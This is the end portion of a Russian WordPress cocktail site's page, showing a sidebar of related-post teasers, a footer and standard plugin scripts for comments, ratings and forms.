                    <a href="/koktejli/biostimuliruyushhij-koktejl-primavera-fito-land.html">Биостимулирующий коктейль Primavera, Fito Land</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Primavera Примавера PRIMAVERA вульво-вагинальное обновление В коробке 3 флакона...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/a0/a4463a893b72ca0_300x180.jpg" width="300" height="180" alt="КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejli-iz-konyaka-sloistye.html">КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Bacchus Бахус КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ Красивые слоистые коктейли...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/dd/5ffaac3cb0041dd_300x180.jpg" width="300" height="180" alt="Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/obzor-na-masku-a-pieu-bellflower-with-honey-heating-mask-lunifera.html">Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Warming Oriental Honey Согревающий восточный мед Обзор на маску...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/b5/7e15acd757da8b5_300x180.jpg" width="300" height="180" alt="Карибские коктейли – лучшие рецепты! RuDom TV" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/karibskie-koktejli-luchshie-retsepty-rudom-tv.html">Карибские коктейли – лучшие рецепты! RuDom TV</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Caribbean Treasure Карибское сокровище Карибские коктейли – лучшие рецепты!...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/d8/f83e73c609c35d8_300x180.jpg" width="300" height="180" alt="Коктейль Lemonade Royale Роял лимонад" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejl-lemonade-royale-royal-limonad.html">Коктейль Lemonade Royale Роял лимонад</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Lemonade Royale Роял лимонад Коктейль Lemonade Royale Роял лимонад...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/bc/485bd07ea684fbc_300x180.jpg" width="300" height="180" alt="Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/posleprodazhnaya-torgovlya-aht-2019-talkin-go-money.html">Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль After Hours После закрытия Talkin go money Самые вкусные...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/21/e177a3191cfdd21_300x180.jpg" width="300" height="180" alt="Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/bezalkogolnyj-gazirovannyj-napitok-chupa-chups-sparkling-strawberry-cream-chupa-chups-prevratilsya-v-napitok.html">Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Chupa Chups Монпансье Безалкогольный газированный напиток Chupa Chups SPARKLING...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/e0/6be488933a9eae0_300x180.jpg" width="300" height="180" alt="Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/kupit-tabak-fusion-soft-raspberry-mojito-malinovyj-mohito-100-g-tsena-opisanie-miksy-otzyvy.html">Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Raspberry Mojito Мохито малиновый Табак Fusion Soft Raspberry Mojito...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/d1/d83ac419b7793d1_300x180.jpg" width="300" height="180" alt="Cocktails on Capri &#8212; Food &#038; Drink" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/cocktails-on-capri-food-drink.html">Cocktails on Capri &#8212; Food &#038; Drink</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Capri Капри Cocktails on Capri Quick links Quick links...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
              </ul>
            </div>
          </aside>
        </div>
      </div>
      <footer class="footer" id="footer">
        <nav class="footer-nav">
          <ul>
            <li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188">
              <a href="/pravoobladatelyam">Правообладателям</a>
            </li>
            <li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177">
              <a href="/sample-page">О сайте</a>
            </li>
            <li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57">
              <a href="/sitemap">Карта сайта</a>
            </li>
          </ul>
        </nav>
        <div class="footer-bottom">
          <div class="copy">
            © 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
        </div>
      </footer>
       
    </div><a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity="">wpDiscuz</a>
    <div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div>
    <div id='wpd-editor-source-code-wrapper-bg'></div>
    <div id='wpd-editor-source-code-wrapper'>
      <textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'>
    </div>
    <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=6.1.3' id='comment-reply-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087' id='toc-js-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/aftparser/js/postprocessing.js?ver=1695453395' id='aftp-postprocessing-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script> 
    <script type='text/javascript' id='wp-i18n-js-after'>


    wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
    </script> 
    <script type='text/javascript' src='/wp-includes/js/dist/url.min.js?ver=bb0ef862199bcae73aa7' id='wp-url-js'></script> 
    <script type='text/javascript' id='wp-api-fetch-js-translations'>


    ( function( domain, translations ) {
        var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
        localeData[""].domain = domain;
        wp.i18n.setLocaleData( localeData, domain );
    } )( "default", {"translation-revision-date":"2023-08-20 14:54:52+0000","generator":"GlotPress\/4.0.0-alpha.7","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"You are probably offline.":["\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"An unknown error occurred.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
    </script> 
    <script type='text/javascript' src='/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script> 
    <script type='text/javascript' id='wp-api-fetch-js-after'>


    wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://produktalko.com/wp-json/" ) );
    wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7a21dc1906" );
    wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
    wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
    wp.apiFetch.nonceEndpoint = "https://produktalko.com/wp-admin/admin-ajax.php?action=rest-nonce";
    </script> 
    <script type='text/javascript' id='contact-form-7-js-extra'>


    /* <![CDATA[ */
    var wpcf7 = {"cached":"1"};
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script> 
    <script type='text/javascript' id='toc-front-js-extra'>


    /* <![CDATA[ */
    var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"50"};
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script> 
    <script type='text/javascript' id='wp-postratings-js-extra'>


    /* <![CDATA[ */
    var ratingsL10n = {"plugin_url":"https:\/\/produktalko.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/produktalko.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
    var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script> 
    <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>


    /* <![CDATA[ */
    var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"commentTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"3bbbb0c26a8d9972252862e1c0053117","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuSecurity":"4e7c20674d","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.1.5","wc_post_id":"1873","loadLastCommentId":"0","isCookiesEnabled":"1","dataFilterCallbacks":[],"is_email_field_required":"1","url":"https:\/\/produktalko.com\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/produktalko.com\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/produktalko.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"7a21dc1906"};
    var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
    /* ]]> */
    </script> 
    <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>


        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        maxcount : 0,
        mincount : 1,
        },
                        },
        placeholder: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        theme: 'snow',
        debug: 'error'
        };
                
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.1.5' id='wpdiscuz-combo-js-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script> 
    <script type='text/javascript' id='jquery-fancybox-js-after'>


    var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
    if(typeof easy_fancybox_handler==='undefined'){
    var easy_fancybox_handler=function(){
    jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
    /* IMG */
